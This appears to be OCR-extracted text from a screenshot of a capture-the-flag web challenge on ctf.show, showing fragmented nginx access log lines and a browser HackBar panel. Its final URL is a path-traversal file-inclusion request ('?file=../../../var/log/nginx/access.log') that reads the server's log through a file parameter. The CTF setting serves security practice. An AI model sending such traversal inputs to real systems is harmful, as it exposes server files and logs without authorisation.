 172.2.0.2 - - [08/Jul/2020:05:50:12 +0000] "GET / HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:12 +0000] "GET /robots.txt HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Windows NT 10.0; Win
Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:12 +0000] "GET /favicon.ico HTTP/1.1" 200 2386 "http://49e307
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2
"http://49e307f1-3721-43a5-99c4-8573e86b2768.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
172.2.0.2 - - [08/Jul/2020:05:50:21 +0000] "GET /styles/certificate2.css HTTP/1.1" 200 3024 "http://49e307f1-3721-43a5-99c4-8573e8
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:21 +0000] "GET /
3721-43a5-99c4-8573e86b2768.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
[08/Jul/2020:05:50:21 +0000] "GET /styles/cube.css HTTP/1.1" 200 2594 "http://49e307f1-3721-43a5-99c4-8573e86b2768.chall.ctf.sho
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:21 +0000] "GET /style
43a5-99c4-8573e86b2768.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
[08/Jul/2020:05:50:21 +0000] "GET /scripts/cuber.min.js HTTP/1.1" 200 53017 "http://49e307f1-3721-43a5-99c4-8573e86b2768.chall.
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:21 +0000] "GET /gg_b
43a5-99c4-8573e86b2768.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
[08/Jul/2020:05:50:21 +0000] "GET /scripts/three.js HTTP/1.1" 200 838864 "http://49e307f1-3721-43a5-99c4-8573e86b2768.chall.ctf.s
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36" 172.2.0.2 - - [08/Jul/2020:05:50:21 +0000] "GET /follo
8573e86b2768.chall.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.41
Elements Console Sources Network Memory Performance Security Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://49e307f1-3721-43a5-99c4-8573e86b2768.chall.ctf.show/all_info_u_want.php?file=../../../var/log/nginx/access.log